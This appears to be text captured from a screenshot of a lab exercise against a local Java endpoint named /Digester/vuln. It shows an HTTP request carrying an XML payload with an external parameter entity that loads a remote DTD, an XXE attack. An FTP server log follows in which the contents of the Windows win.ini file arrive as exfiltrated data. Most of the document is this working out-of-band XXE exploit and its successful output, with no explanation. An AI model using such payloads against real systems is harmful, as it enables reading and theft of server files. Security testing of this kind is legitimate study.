 POST
http://127.0.0.1:8080/Digester/vuln
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
application/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://127.0.0.1/exp.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
响应体
响应头
Cookie
原始数据
格式化
JSON:
全部展开
展开一级
展开二级
展开三
{
timestamp: "2024-03-28T09:21:23.569+00:00",
status: 500,
error: "Internal Server Error",
path: "/Digester/vuln"
}
Windows PowerShell
PS C:\Users\bai> python -m pyftpdlib -p 21
[I 2024-03-28 17:21:21] concurrency model: async
[I 2024-03-28 17:21:21] masquerade (NAT) address: None
[I 2024-03-28 17:21:21] passive ports: None
[I 2024-03-28 17:21:21] >>> starting FTP server on 0.0.0.0:21, pid=19020 <<<
[I 2024-03-28 17:21:23] 127.0.0.1:50535-[] FTP session opened (connect)
[I 2024-03-28 17:21:23] 127.0.0.1:50535-[anonymous] USER 'anonymous' logged in.
[I 2024-03-28 17:21:23] 127.0.0.1:50535-[anonymous] CWD C:\Users\bai\; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci] 550 'Invalid argument.'